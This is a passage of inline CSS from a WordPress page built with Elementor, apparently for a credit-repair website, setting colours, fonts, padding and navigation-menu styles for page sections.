var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2675 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-2675 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2675 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2675 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2675 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2675 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-2675 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-2675 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-2675 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-2675 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-2675 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-2675 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2675 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-2675 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-2675 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-2675 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2675 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2675 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2675 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2675 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2675 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2675 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2675 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2675 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-2675 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-2675 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2675 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2675 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-2675 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-2675 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-2675 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-2675 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-2675 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-2675 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2675 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-2675 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-2675 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-2675 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-2675 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2675 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2675 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-2675 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-2675 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-2675 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-2675 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2675 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2675 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-2675 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-2675 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-2675 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-2675 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2675 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2675 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-2675 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-2675 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-2675 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-2675 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2675 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-2675 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2675 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-2675 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2675 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2675 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-2675 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2675 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2675 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-2675 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2675 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-2675 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-2675 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2675 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2675 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2675 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2675 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-2675 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-2675 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-2675 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2675 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-2675 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-2675 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-2675 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-2675 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2675 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-2675 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-2675 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-2675 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-2675 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2675 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
